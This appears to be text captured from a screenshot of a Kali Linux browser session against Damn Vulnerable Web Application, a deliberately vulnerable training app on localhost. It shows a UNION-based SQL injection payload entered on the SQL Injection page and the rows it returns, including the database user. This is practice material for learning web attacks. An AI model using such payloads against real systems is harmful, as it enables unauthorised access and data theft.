 Vuln...
[/va...
kali...
apa...
11:21 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Click to switch to "Workspace 2"
Kali Linux, an Offensive Sec
Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID:
Submit
ID: %' or 0=0 union select null, user () #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user () #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user () #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user () #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user () #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user () #
First name:
Surname: kali@localhost